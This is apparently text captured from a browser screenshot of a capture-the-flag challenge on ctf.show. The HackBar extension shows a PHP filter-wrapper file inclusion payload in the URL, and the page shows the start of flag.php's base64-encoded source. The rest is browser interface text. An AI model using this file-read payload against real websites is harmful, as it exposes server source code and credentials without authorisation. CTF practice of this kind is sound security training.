 c3846de4-66b9-4076-b227-2
c3846de4-66b9-4076-b227-27137d1b8dc7.challenge.ctf.show/?file=php://filter/read=convert.base64-encode/resource=flag.php
Google Chrome 不是您的默认浏览器 设为默认
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0xNiAxMDo1NToxMQ0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhhDQojIEBMYXN0IE1vZGlmaWVkI
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://c3846de4-66b9-4076-b227-27137d1b8dc7.challenge.ctf.show/?file=php://filter/read=convert.base64-encode/resource=flag.php
Use POST method MODIFY HEADER